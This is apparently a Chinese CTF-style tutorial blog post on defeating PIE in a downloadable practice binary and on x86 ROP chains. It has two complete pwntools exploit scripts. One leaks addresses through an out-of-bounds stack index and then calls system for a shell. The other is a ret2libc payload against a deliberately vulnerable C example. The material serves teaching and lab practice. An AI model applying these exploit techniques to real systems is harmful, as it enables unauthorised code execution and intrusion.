pie的绕过方式
目标程序下载
提取码:qk1y
1.检查程序开启了哪些安全保护机制

pie机制简介
PIE(position-independent executable) 是一个针对代码段.text, 数据段.*data,.bss等固定地址的一个防护技术。同ASLR一样,应用了PIE的程序会在每次加载时都变换加载基址
pie机制怎么绕过
虽然程序每次运行的基址会变,但程序中的各段的相对偏移是不会变的,只要泄露出来一个地址,比如函数栈帧中的返回地址
,通过ida静态的看他的程序地址,就能算出基址,从而实现绕过
2.在IDA中查找码漏洞与可以被我们利用的位置

从这里可以看到 v1被当做v4的下标,v1还是可控的,这样就可以实现栈上的任意位置读写
首先,我们感兴趣的肯定是这个函数的返回地址,正常来说,是返回这里的

用汇编看下地址

正常来说B35这个函数返回后应该是0xb11这个位置,如果拿到了程序运行时的b35函数的返回地址
然后把他减去0xb11,就是这次程序运行的基地址了
只不过这个程序有些麻烦,还要一个字节一个字节的输入,scanf 中的 %d 格式输入
#!/usr/bin/python
#coding=utf-8
from pwn import *
#context.log_level = "debug"
context.arch = "amd64"
context.terminal = ["tmux","splitw","-h"]
p = process("./pie") #本地调试
#p = remote("x.x.x.x",xxxx) #远程调试remote(ip,port)
libc = ELF("/lib/x86_64-linux-gnu/libc-2.23.so")
elf = ELF("./pie")
p.sendlineafter('name:','aa')
def leak(num):
p.sendlineafter('input index\n',str(num))
p.recvuntil('now value(hex) ')
return p.recvline()
def writeN(num):
p.sendlineafter('input new value\n',str(int(num,16)))
#算出pie的偏移量
retAddr=''
for i in range(8): #leak出当前函数的返回地址
AddrPart=leak(0x158+i)[-3:-1] #0x158是rbp后一个地址
if len(AddrPart) == 1:
AddrPart='0'+AddrPart
retAddr=AddrPart+retAddr
writeN('0')
pie=int(retAddr,16)-0xb11
log.success("pie:"+hex(pie))
puts_plt = elf.plt["puts"]+pie
puts_got = elf.got["puts"]+pie
pop_rdi_ret=0xd03+pie
leakFun=0xb35+pie
def readHex(offset,value):
value=hex(value)[2:]
if len(value) < 16:
value=(16-len(value))*'0'+value
leak(offset*8+0x158)
writeN(value[-2:])
for i in range(1,8):
leak(offset*8+0x158+i)
writeN(value[-2*(1+i):-2*i])
readHex(0,pop_rdi_ret)
readHex(1,puts_got)
readHex(2,puts_plt)
readHex(3,leakFun)
leak(0) #因为是要循环41次,这里多加一次无用,让他结束
writeN('0')
p.sendlineafter('do you want continue(yes/no)? \n','yes')
puts_addr = u64(p.recv(6).ljust(8,"\x00"))
log.success("puts addr:"+hex(puts_addr))
libc.address = puts_addr - libc.symbols["puts"]
log.success("libc addr:"+hex(libc.address))
system = libc.symbols["system"]
log.success("system:"+hex(system))
readHex(0,system)
readHex(1,0)
readHex(1,0)
readHex(1,0)
readHex(1,0)
#gdb.attach(p)
leak(0)
writeN('0')
p.sendlineafter('do you want continue(yes/no)? \n','sh')
#这里的sh正好会保存到rsi里去
p.interactive()

成功获得了shell
X86 ROP链
每一个函数内部的栈空间都是这样分部的
int a(int b,int c,int d){
return b+c+d;
}
int main(){
a(1,2,3);
return 0;
}
//刚刚进入a函数时的栈
00:0000│ esp 0xffffd590 —▸ 0x8048465 (main+28) ◂— add esp, 0xc // 注1
01:0004│ 0xffffd594 ◂— 0x1 // 注2
02:0008│ 0xffffd598 ◂— 0x2 // 注3
03:000c│ 0xffffd59c ◂— 0x3 // 注4
第一个为a函数的返回main函数的位置,也就是a的返回地址。后面的是参数
如果把返回地址(注1)改写为 read 函数地址,那么(注2)的位置就是 read 函数结束后的返回位置,(注3)的位置就是 read 的第一个参数,(注4)为第二个参数,以此类推。
当程序需要多个函数才能 getshell 那么(注2)的位需要写一个ROPgadget 的地址,把栈中的东西弹出去,后面再写一个函数地址,然后函数返回地址、参数
例子:
#include<stdio.h>
#include<unistd.h>
void fun()
{
char name[4];
puts("you name:");
read(0,name,200);
puts(name);
}
int main()
{
fun();
return 0;
}
$ g++ -m32 -o x86Rop a.c -fno-stack-protector //以32位程序编译,并且没有canary
解:
puts_plt = elf.plt["puts"]
puts_got = elf.got["puts"]
fun_addr= 0x804843B
junk='junk'*4
payload=junk+p32(puts_plt)+p32(fun_addr)+p32(puts_got)
#gdb.attach(p)
p.sendlineafter('you name:\n',payload)
p.recvline()
p.recvline()
puts_addr = u32(p.recv(4))
libc.address = puts_addr - libc.symbols["puts"]
log.success("libc addr:"+hex(libc.address))
system = libc.symbols["system"]
log.success("system:"+hex(system))
binsh=libc.search("/bin/sh").next()
payload=junk+p32(system)+p32(0)+p32(binsh)
p.sendlineafter('you name:\n',payload)
p.interactive()
或者最后的payload也可以写能
伪代码:
read + pop_pop _pop_ret + 0 + bss_addr + 8 + system + p32(无所谓) + bss_addr
的形式

 浙公网安备 33010602011771号
浙公网安备 33010602011771号